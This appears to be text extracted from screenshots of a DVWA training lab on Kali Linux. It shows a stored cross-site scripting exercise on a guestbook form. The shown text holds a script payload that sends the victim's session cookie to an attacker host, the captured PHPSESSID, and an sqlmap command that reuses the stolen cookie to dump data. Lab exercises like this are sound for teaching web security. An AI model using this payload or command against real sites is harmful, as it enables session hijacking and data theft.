 <td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="250"></textarea>
</td>
Vulnerability: Stored Cross Site Scripting (XSS)
Name * test
Message * <script>window.location="http://192.168.50.100:12345
/?cookie"+document.cookie</script>
Sign Guestbook
Name: test
Message: This is a test comment.
192.168.50.100:12345/?cookiesecurity=low; PHPSESSID=be174524f68cc51692eb249fe1924776
(kali㉿kali)-[~]
$ sqlmap -u "http://192.168.50.101/dvwa/vulnerabilities/xss_s" --cookie "PHPSESSID=be174524f68cc51692eb249fe1
924776" -dump --batch
{1.8.2#stable}
https://sqlmap.org